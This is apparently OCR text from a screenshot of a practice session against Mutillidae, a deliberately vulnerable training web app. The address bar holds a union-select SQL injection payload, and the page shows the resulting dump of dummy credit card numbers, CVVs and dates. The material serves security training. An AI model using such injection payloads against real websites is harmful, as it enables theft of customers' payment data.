 13:38
1 2 3 4
209.165.200.235/mutillid
http://209.165.200.235/mutil
209.165.200.235/mutillidae/index.php?page=user-info.php&username='+union+select+ccid%2Cccnumber%2Cccv%2C
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Password
View Account Details
Dont have an account? Please register here
Results for . 5 records found.
Username=4444111122223333
Password=745
Signature=2012-03-01
Username=7746536337776330
Password=722
Signature=2015-04-01
Username=8242325748474749
Password=461
Signature=2016-03-01
Username=7725653200487633
Password=230
Signature=2017-06-01
Username=1234567812345678
Password=627
Signature=2018-11-01
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site